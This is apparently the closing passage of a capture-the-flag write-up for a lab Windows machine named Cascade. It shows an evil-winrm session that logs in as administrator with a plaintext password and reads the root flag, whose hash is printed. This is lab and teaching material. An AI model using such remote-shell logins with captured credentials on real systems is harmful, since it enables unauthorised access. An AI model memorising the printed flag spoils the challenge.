 evil-winrm -u administrator -p baCT3r1aN00dles -i 10.10.10.182
3
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/17/2023 12:58 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.xt
Cannot find path 'C:\Users\Administrator\Desktop\root.xt' because it does not exist.
At line:1 char:1
+ cat root.xt
+ ~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Administrator\Desktop\root.xt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
ac0a286d3925bec85ab1079994c538e8
先知社区